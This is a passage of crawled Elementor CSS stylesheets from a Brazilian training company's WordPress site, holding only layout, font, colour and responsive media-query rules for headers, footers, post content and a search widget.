Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-e84c61e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-text{color:#AAAAAA;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-e84c61e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-9885d3d{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26 .elementor-element.elementor-element-6e89abd{text-align:right;}.elementor-26 .elementor-element.elementor-element-6e89abd img{width:209px;}.elementor-26 .elementor-element.elementor-element-94bab22{text-align:right;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-26 .elementor-element.elementor-element-47d21d3{text-align:right;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-26 .elementor-element.elementor-element-b371d15{text-align:right;}.elementor-26 .elementor-element.elementor-element-b371d15 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26 .elementor-element.elementor-element-26a64dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-text{color:#AAAAAA;transition:color 0.3s;}.elementor-26 .elementor-element.elementor-element-26a64dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-c2bb2e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-d9769c3{text-align:right;}.elementor-26 .elementor-element.elementor-element-7deb9cd{text-align:right;}.elementor-26 .elementor-element.elementor-element-7deb9cd img{width:275px;}.elementor-26 .elementor-element.elementor-element-51ebdbd{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-26 .elementor-element.elementor-element-51ebdbd:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-51ebdbd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C2329;}.elementor-26 .elementor-element.elementor-element-dda0bf9{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-99f6ddf{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;color:#FFFFFF;}.elementor-26 .elementor-element.elementor-element-1b7e5db{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-26 .elementor-element.elementor-element-201df30 img{width:60px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26 .elementor-element.elementor-element-1a761f2{font-size:16px;}.elementor-26 .elementor-element.elementor-element-8ed53aa:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-8ed53aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:44% 0px;background-size:cover;}.elementor-26 .elementor-element.elementor-element-f587569 .elementor-heading-title{font-size:14px;}.elementor-26 .elementor-element.elementor-element-250ceac{--flex-wrap:wrap;}.elementor-26 .elementor-element.elementor-element-9885d3d{--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-26 .elementor-element.elementor-element-9885d3d.e-con{--order:-99999 /* order start hack */;}.elementor-26 .elementor-element.elementor-element-6e89abd{text-align:center;}.elementor-26 .elementor-element.elementor-element-94bab22{text-align:center;}.elementor-26 .elementor-element.elementor-element-47d21d3{text-align:center;}.elementor-26 .elementor-element.elementor-element-b371d15{text-align:center;}.elementor-26 .elementor-element.elementor-element-c2bb2e4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-26 .elementor-element.elementor-element-d9769c3{text-align:center;}.elementor-26 .elementor-element.elementor-element-7deb9cd{text-align:center;}}@media(max-width:767px){.elementor-26 .elementor-element.elementor-element-d887b77{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-26 .elementor-element.elementor-element-8ed53aa{--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-26 .elementor-element.elementor-element-8ed53aa:not(.elementor-motion-effects-element-type-background), .elementor-26 .elementor-element.elementor-element-8ed53aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0% 0px;background-size:0px auto;}.elementor-26 .elementor-element.elementor-element-c4020ac{text-align:center;}.elementor-26 .elementor-element.elementor-element-c4020ac .elementor-heading-title{font-size:14px;}.elementor-26 .elementor-element.elementor-element-c43c622{text-align:center;}.elementor-26 .elementor-element.elementor-element-250ceac{--padding-top:20px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-26 .elementor-element.elementor-element-9885d3d{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-26 .elementor-element.elementor-element-9885d3d.e-con{--order:-99999 /* order start hack */;}.elementor-26 .elementor-element.elementor-element-6e89abd{text-align:left;}.elementor-26 .elementor-element.elementor-element-94bab22{text-align:left;}.elementor-26 .elementor-element.elementor-element-47d21d3{text-align:left;}.elementor-26 .elementor-element.elementor-element-b371d15{text-align:left;}.elementor-26 .elementor-element.elementor-element-c2bb2e4{--justify-content:flex-start;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-26 .elementor-element.elementor-element-d9769c3{text-align:left;}.elementor-26 .elementor-element.elementor-element-7deb9cd{text-align:left;}.elementor-26 .elementor-element.elementor-element-51ebdbd{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-26 .elementor-element.elementor-element-1b7e5db{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-26 .elementor-element.elementor-element-1b7e5db.e-con{--order:-99999 /* order start hack */;}}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-f370a13{--width:auto;}.elementor-26 .elementor-element.elementor-element-a0b9067{--width:auto;}.elementor-26 .elementor-element.elementor-element-adeb017{--width:auto;}.elementor-26 .elementor-element.elementor-element-9885d3d{--width:auto;}}@media(max-width:1024px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-f370a13{--width:auto;}.elementor-26 .elementor-element.elementor-element-a0b9067{--width:auto;}.elementor-26 .elementor-element.elementor-element-adeb017{--width:auto;}.elementor-26 .elementor-element.elementor-element-9885d3d{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ciadotreinamento.com.br/wp-content/uploads/elementor/css/post-81587.css?ver=1768557880
body_size: 606
content:
.elementor-81587 .elementor-element.elementor-element-17b0e50{--display:flex;--padding-top:40px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-81587 .elementor-element.elementor-element-17b0e50:not(.elementor-motion-effects-element-type-background), .elementor-81587 .elementor-element.elementor-element-17b0e50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.ciadotreinamento.com.br/wp-content/uploads/2025/10/site-img37.jpg");}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-81587 .elementor-element.elementor-element-09d0385 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:#FFFFFF;}.elementor-81587 .elementor-element.elementor-element-2744b0a8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-81587 .elementor-element.elementor-element-da61b35{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-81587 .elementor-element.elementor-element-1b879347 img{width:100vw;border-radius:5px 5px 5px 5px;}.elementor-81587 .elementor-element.elementor-element-6eacfdf3{text-align:left;}.elementor-81587 .elementor-element.elementor-element-6eacfdf3 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:38px;font-weight:600;color:#000000;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-81587 .elementor-element.elementor-element-36804a3e{color:#000000;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:28px;}.elementor-81587 .elementor-element.elementor-element-5497243c{--display:flex;--border-radius:5px 5px 5px 5px;}.elementor-81587 .elementor-element.elementor-element-5497243c:not(.elementor-motion-effects-element-type-background), .elementor-81587 .elementor-element.elementor-element-5497243c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-81587 .elementor-element.elementor-element-4c4a1e2 span.post-navigation__prev--title, .elementor-81587 .elementor-element.elementor-element-4c4a1e2 span.post-navigation__next--title{color:#000000;font-family:"Poppins", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-81587 .elementor-element.elementor-element-4c4a1e2 span.post-navigation__prev--title:hover, .elementor-81587 .elementor-element.elementor-element-4c4a1e2 span.post-navigation__next--title:hover{color:#0060C8;}.elementor-81587 .elementor-element.elementor-element-4c4a1e2 .post-navigation__arrow-wrapper{color:#BACF02;fill:#BACF02;font-size:18px;}.elementor-81587 .elementor-element.elementor-element-4c4a1e2 .post-navigation__arrow-wrapper:hover{color:#000000;fill:#000000;}.elementor-81587 .elementor-element.elementor-element-38882e12{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-81587 .elementor-element.elementor-element-15bcecfe{--display:flex;}.elementor-81587 .elementor-element.elementor-element-34e4b1db{text-align:left;}.elementor-81587 .elementor-element.elementor-element-34e4b1db .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-81587 .elementor-element.elementor-element-22f0e5ed .e-search-input{background-color:#02010100;font-family:"Poppins", Sans-serif;font-size:16px;border-style:none;}.elementor-81587 .elementor-element.elementor-element-22f0e5ed .e-search-submit{background-color:#02010100;border-style:none;}.elementor-81587 .elementor-element.elementor-element-22f0e5ed{background-color:#E6E6E6;border-radius:100px 100px 100px 100px;--e-search-input-padding-block-start:8px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:8px;--e-search-input-padding-inline-end:0px;--e-search-icon-submit-size:13px;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:#414141;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:0px 10px 0px 0px;}@media(min-width:768px){.elementor-81587 .elementor-element.elementor-element-da61b35{--width:75%;}.elementor-81587 .elementor-element.elementor-element-38882e12{--width:25%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-36804a3e */.elementor-81587 .elementor-element.elementor-element-36804a3e a{
    color: #0060C8;
}
.elementor-81587 .elementor-element.elementor-element-36804a3e h1, h2, h3, h4, h5, h6{
    color: #0060C8;
}
.elementor-81587 .elementor-element.elementor-element-36804a3e figure.wp-block-image.size-large {
    margin: 0;
}/* End custom CSS */